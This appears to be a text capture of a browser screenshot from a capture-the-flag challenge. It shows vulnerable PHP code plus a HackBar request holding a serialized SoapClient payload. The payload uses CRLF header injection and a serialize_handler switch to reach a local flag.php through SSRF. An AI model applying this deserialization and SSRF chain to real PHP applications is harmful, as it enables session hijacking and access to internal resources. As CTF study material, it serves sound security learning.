 8c4bbf3a-d7d5-4fd3-8030-dc
不安全 | 8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=session_start&name=|O%3A10%3A"SoapClient"%3A4%3A%7Bs%3A3%3A"uri"%3Bs%3A3...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(199) "|O:10:"SoapClient":4:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:56:"N0rth3ty Cookie:
PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 ";s:13:"_soap_version";i:1;}" }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?
f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.ph
p%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A56%3A%22N0rth3ty%0D%0ACookie%3A+PHPSESSID%3Dtcjr6nadpk3md7jbgioa6elfk4%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
serialize_handler=php_serialize
刹客网络科技资讯
Console What's New